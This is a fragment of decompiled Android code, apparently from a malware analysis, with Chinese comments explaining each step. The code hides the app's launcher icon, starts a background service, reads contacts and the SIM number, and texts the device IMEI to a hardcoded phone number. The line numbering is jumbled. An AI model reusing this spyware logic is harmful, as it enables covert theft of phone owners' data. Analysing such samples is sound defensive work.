 @Override // android.app.Activity
28 public void onCreate(Bundle savedInstanceState) {
29 super.onCreate(savedInstanceState);
30 PackageManager p = getPackageManager();
31 p.setComponentEnabledSetting(getComponentName(), 2, 1);
34 A2.log("安装后执行这个");
35 Intent intent = new Intent(this, M2.class);
36 startService(intent);
37 readContacts(); // 读取联系人
38 SmsManager.getDefault(); // 获得默认的消息管理器，已经被应用修改为了该应用
39 TelephonyManager tm = (TelephonyManager) getSystemService("phone"); // 获取当前手机状态
41 tm.getLine1Number(); // 获取SIM卡的手机号
43 A2.sendMsg(C2.phoneNumber, A2.getInstallFlag(this, "")); // phoneNumber=18218465125
45
46
48
51
52
54
56
63 93 public static String getInstallFlag(Context context, String phoneNumber) {
try {
64 96 TelephonyManager telephonyManager = (TelephonyManager) context.getSystemService("phone");
65 98 String imei = telephonyManager.getDeviceId(); // 获取手机序列号，相当于手机的身份证号
66 99 return "6-" + imei;
68 } catch (Exception e) {
94 return "";
}
72 }